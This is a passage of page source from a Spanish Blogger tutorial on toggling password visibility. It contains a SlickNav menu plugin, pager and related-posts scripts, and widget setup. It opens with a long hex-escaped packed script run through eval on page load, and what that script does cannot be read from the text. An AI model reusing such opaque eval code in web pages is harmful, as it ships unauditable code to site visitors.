\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x51\x28\x31\x46\x28\x31\x77\x2c\x31\x79\x2c\x31\x37\x2c\x31\x42\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x46\x28\x31\x37\x29\x7b\x31\x45\x28\x31\x37\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x37\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x55\x29\x3a\x31\x37\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x53\x28\x31\x42\x5b\x31\x37\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x37\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x33\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x35\x42\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x37\x36\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x38\x63\x34\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x33\x35\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x35\x32\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x31\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x35\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x32\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x34\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6BHkTf);
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ET26KKAoTKqxQrdYhk55eWKl1_66gdrSCmuCM_S9axkbvJnZ4s_I40jA3k36_5-i5jGg53Bq0RvgvEpMLzym8WKq9-aKoNyBXoq-udCoCvXgr5tO3lN-KLAFPlmf-QdjSMqYPJ7yTWM/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY52lbt7C-w7nLf0NipXQiUzERyK5w:1769496805240';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d379238278894989933','//www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html','379238278894989933');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '379238278894989933', 'title': 'El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable', 'url': 'https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html', 'canonicalUrl': 'https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html', 'homepageUrl': 'https://www.elmaquetadorweb.com/', 'searchUrl': 'https://www.elmaquetadorweb.com/search', 'canonicalHomepageUrl': 'https://www.elmaquetadorweb.com/', 'blogspotFaviconUrl': 'https://www.elmaquetadorweb.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable - Atom\x22 href\x3d\x22https://www.elmaquetadorweb.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable - RSS\x22 href\x3d\x22https://www.elmaquetadorweb.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/379238278894989933/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable - Atom\x22 href\x3d\x22https://www.elmaquetadorweb.com/feeds/5569663392027741400/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5715701543039869', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5569663392027741400', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/s72-c/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/s320/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png', 'pageName': 'C\xf3mo hacer un campo input de tipo password visible (Alternar visibilidad de contrase\xf1a - Toggle password visibility)', 'pageTitle': 'El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable: C\xf3mo hacer un campo input de tipo password visible (Alternar visibilidad de contrase\xf1a - Toggle password visibility)', 'metaDescription': 'C\xf3mo hacer un campo input de tipo password visible (Alternar visibilidad de contrase\xf1a - Toggle password visibility)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'C\xf3mo hacer un campo input de tipo password visible (Alternar visibilidad de contrase\xf1a - Toggle password visibility)', 'description': 'C\xf3mo hacer un campo input de tipo password visible (Alternar visibilidad de contrase\xf1a - Toggle password visibility)', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/s320/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png', 'url': 'https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5569663392027741400}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'headerright', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
